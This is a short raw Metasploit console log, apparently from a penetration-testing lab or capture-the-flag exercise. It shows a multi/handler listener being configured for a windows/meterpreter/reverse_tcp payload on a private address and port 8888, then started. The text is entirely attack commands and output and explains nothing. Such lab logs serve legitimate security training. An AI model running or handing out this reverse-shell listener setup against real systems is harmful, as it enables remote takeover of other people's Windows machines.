 [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > back
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.5.140
LHOST => 10.10.5.140
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.5.140 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.5.140:8888